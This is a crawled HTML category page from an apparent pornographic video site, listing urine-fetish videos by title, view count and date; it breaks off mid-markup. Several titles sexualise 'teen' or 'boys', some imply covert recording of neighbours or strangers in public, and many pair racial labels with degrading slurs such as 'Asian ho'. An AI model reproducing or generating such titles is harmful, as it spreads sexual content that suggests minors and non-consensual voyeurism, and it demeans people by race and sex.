

--- FILE ---
content_type: text/html
request_url: https://pornxxx2022.com/en/category/76/Pissing/popular/1/
body_size: 15056
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn XXX 2022 - Featuring sexy explorations of Pissing activities. </title>
        <meta name="description" content="Enjoy mind-blowing Pissing sex available for free. Experience the hottest anal XXX movies on Anal Porn XXX." />
        <link rel="alternate" hreflang="en" href="/en/category/76/Pissing/popular/1/" />
 
        <link rel="canonical" href="https://pornxxx2022.com/en/category/76/Pissing/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>				
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/u2ecktkUjsRH16NKdiCf.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->   
        <div class="header-row">      
        <div class="header-row">
        
            <div class="logo">
                <a href="https://pornxxx2022.com" target="_self">Porn<span>Xxx</span>2022</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                    <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self">
                    <div class="search-text">
                        <input type="text" placeholder="">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
       
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Pissing Free Xxx Movies</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/category/76/Pissing/popular/1/" target="_self">Latest</a></li>
                        <li><a href="/en/category/76/Pissing/latest/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732222033529/">
                                <img data-sg="258d1eb9469d4e79" src="/thumbs/529/2705852732222033529_0.jpg" alt="Snap Teen eat ass and drink pee" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Snap Teen eat ass and drink pee</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2182 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548408020207/">
                                <img data-sg="13cbe251e8276cef" src="/thumbs/207/1426482548408020207_0.jpg" alt="Asian ho pees in public" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian ho pees in public</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 276 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548080752986/">
                                <img data-sg="13cbe251d4a5b95a" src="/thumbs/986/1426482548080752986_0.jpg" alt="Japanese ho pees in park" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese ho pees in park</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3869 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734159315892/">
                                <img data-sg="258d1eb9ba15e3b4" src="/thumbs/892/2705852734159315892_0.jpg" alt="Drink pee and blowjob" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drink pee and blowjob</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 149 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731850683476/">
                                <img data-sg="258d1eb9307af454" src="/thumbs/476/2705852731850683476_0.jpg" alt="She likes piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">She likes piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 191 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895222061181/">
                                <img data-sg="1a44c751425c187d" src="/thumbs/181/1892856895222061181_0.jpg" alt="Desi Indian peeing &amp; washing Sweet Pussy" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi Indian peeing &amp; washing Sweet Pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4874 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731330795650/">
                                <img data-sg="258d1eb9117e1882" src="/thumbs/650/2705852731330795650_0.jpg" alt="My neighbour peeing" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My neighbour peeing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 423 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734890477906/">
                                <img data-sg="258d1eb9e5aa8952" src="/thumbs/906/2705852734890477906_0.jpg" alt="Throat fucked milf drinks piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Throat fucked milf drinks piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 377 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548215669139/">
                                <img data-sg="13cbe251dcb06193" src="/thumbs/139/1426482548215669139_0.jpg" alt="Gyno-instrument in mommy nurse piss hole" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gyno-instrument in mommy nurse piss hole</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 269 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548643110290/">
                                <img data-sg="13cbe251f62a9d92" src="/thumbs/290/1426482548643110290_0.jpg" alt="Tiny pissing asian spunk soaked" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tiny pissing asian spunk soaked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5632 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/18272976021635600016/">
                                <img data-sg="fd96a6e096d20e90" src="/thumbs/16/18272976021635600016_0.jpg" alt="Brunette babes drink piss and cum during kinky video" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brunette babes drink piss and cum during kinky video</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 6 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545962774847/">
                                <img data-sg="13cbe2515667f13f" src="/thumbs/847/1426482545962774847_0.jpg" alt="Gay french teen male outdoors and boys peeing public videos Sucking Dick" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay french teen male outdoors and boys peeing public videos Sucking Dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733813473856/">
                                <img data-sg="258d1eb9a578c240" src="/thumbs/856/2705852733813473856_0.v1573721220" alt="Who Will Win The Pissing Competition?" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Who Will Win The Pissing Competition?</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 45 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731267833788/">
                                <img data-sg="258d1eb90dbd5fbc" src="/thumbs/788/2705852731267833788_0.jpg" alt="Watersports - pee drinking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Watersports - pee drinking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547609097093/">
                                <img data-sg="13cbe251b888d385" src="/thumbs/93/1426482547609097093_0.jpg" alt="Ebony lezbo gulping pee" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ebony lezbo gulping pee</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546267753496/">
                                <img data-sg="13cbe25168958c18" src="/thumbs/496/1426482546267753496_0.jpg" alt="Urine fetish lesbos pee all over each other" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Urine fetish lesbos pee all over each other</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546124556251/">
                                <img data-sg="13cbe251600c87db" src="/thumbs/251/1426482546124556251_0.jpg" alt="Blonde pisses her pants before lesbian sex" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Blonde pisses her pants before lesbian sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 40 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546872136532/">
                                <img data-sg="13cbe2518c9bb354" src="/thumbs/532/1426482546872136532_0.jpg" alt="Shadow italian mom and milf pee Hot MILF For His Birthday" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Shadow italian mom and milf pee Hot MILF For His Birthday</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 33 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733030613240/">
                                <img data-sg="258d1eb976cf40f8" src="/thumbs/240/2705852733030613240_0.jpg" alt="Drunk Slut Anal und Piss Whore" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunk Slut Anal und Piss Whore</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548153274554/">
                                <img data-sg="13cbe251d8f850ba" src="/thumbs/554/1426482548153274554_0.jpg" alt="Teen german toys and pees" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen german toys and pees</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733463153310/">
                                <img data-sg="258d1eb990974a9e" src="/thumbs/310/2705852733463153310_0.jpg" alt="Piss drink and play" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Piss drink and play</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 25 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548263386505/">
                                <img data-sg="13cbe251df887d89" src="/thumbs/505/1426482548263386505_0.jpg" alt="Nana Nanami Asian gets many vibrators on body from masked fellows" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nana Nanami Asian gets many vibrators on body from masked fellows</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546029370412/">
                                <img data-sg="13cbe2515a601c2c" src="/thumbs/412/1426482546029370412_0.jpg" alt="Fetish slut gushes piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fetish slut gushes piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 24 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732905597820/">
                                <img data-sg="258d1eb96f5bab7c" src="/thumbs/820/2705852732905597820_0.jpg" alt="Old man with crossdressers daddy drink piss and cum - Pornhu" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old man with crossdressers daddy drink piss and cum - Pornhu</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 86 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548087657921/">
                                <img data-sg="13cbe251d50f15c1" src="/thumbs/921/1426482548087657921_0.jpg" alt="Asian ho pisses stream" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian ho pisses stream</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545769785623/">
                                <img data-sg="13cbe2514ae72917" src="/thumbs/623/1426482545769785623_0.jpg" alt="MILF Xenia pisst in ihre Tashe" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MILF Xenia pisst in ihre Tashe</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733811226941/">
                                <img data-sg="258d1eb9a556793d" src="/thumbs/941/2705852733811226941_0.jpg" alt="Sarah 19 -I&#039;m drinking your piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sarah 19 -I&#039;m drinking your piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546102033841/">
                                <img data-sg="13cbe2515eb4ddb1" src="/thumbs/841/1426482546102033841_0.jpg" alt="Japanese lesbian pissing uncensored and lesbian flexible doll Young" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese lesbian pissing uncensored and lesbian flexible doll Young</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547239996796/">
                                <img data-sg="13cbe251a288cd7c" src="/thumbs/796/1426482547239996796_0.jpg" alt="Men pissing wearing panties and boy drinking ebony piss gay" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Men pissing wearing panties and boy drinking ebony piss gay</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733661971594/">
                                <img data-sg="258d1eb99c71048a" src="/thumbs/594/2705852733661971594_0.jpg" alt="Woman pees from the boat" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Woman pees from the boat</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 656 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731825885133/">
                                <img data-sg="258d1eb92f008fcd" src="/thumbs/133/2705852731825885133_0.jpg" alt="Piss drinking" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Piss drinking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547784650465/">
                                <img data-sg="13cbe251c2ff8ee1" src="/thumbs/465/1426482547784650465_0.jpg" alt="Babe licks her piss off table before frantic pussy play" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Babe licks her piss off table before frantic pussy play</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545341508913/">
                                <img data-sg="13cbe25131602d31" src="/thumbs/913/1426482545341508913_0.jpg" alt="Vipissy Pissy Distractions" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Vipissy Pissy Distractions</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547294302724/">
                                <img data-sg="13cbe251a5c57204" src="/thumbs/724/1426482547294302724_0.jpg" alt="After shaving her pubes this Japanese babe takes a nice piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">After shaving her pubes this Japanese babe takes a nice piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544530214926/">
                                <img data-sg="13cbe2510104d00e" src="/thumbs/926/1426482544530214926_0.jpg" alt="Urinating slut jizz faced" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Urinating slut jizz faced</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547274309473/">
                                <img data-sg="13cbe251a4945f61" src="/thumbs/473/1426482547274309473_0.jpg" alt="Bizarre japanese ho piss" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bizarre japanese ho piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544529829625/">
                                <img data-sg="13cbe25100feeef9" src="/thumbs/625/1426482544529829625_0.jpg" alt="Gay twinks giving lap dances Straight guy Jake is a serious guy just" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gay twinks giving lap dances Straight guy Jake is a serious guy just</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/18240247204885409747/">
                                <img data-sg="fd2260311e81afd3" src="/thumbs/747/18240247204885409747_0.jpg" alt="Drink my pee,beta slave and thank your Goddess.Femdom JOI" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drink my pee,beta slave and thank your Goddess.Femdom JOI</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.06.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
